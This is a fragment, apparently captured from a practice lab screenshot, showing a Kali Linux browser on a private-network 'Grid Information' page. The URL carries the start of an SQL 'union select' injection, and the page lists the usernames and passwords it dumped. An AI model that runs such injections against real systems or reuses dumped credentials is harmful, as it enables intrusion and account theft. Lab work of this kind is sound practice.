 - Solar
10.10.0.100/grid?continent=' union select
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
Home Firmware Calculator Grid Information
Grid Information
code description continent
Admin Pa$$w0rd 1
AdvancedUser Adv7c3d%% 1
CommonUser C0mm0nU$7r 1
SpecialUser Sp3cial6789 1
User 00000a 1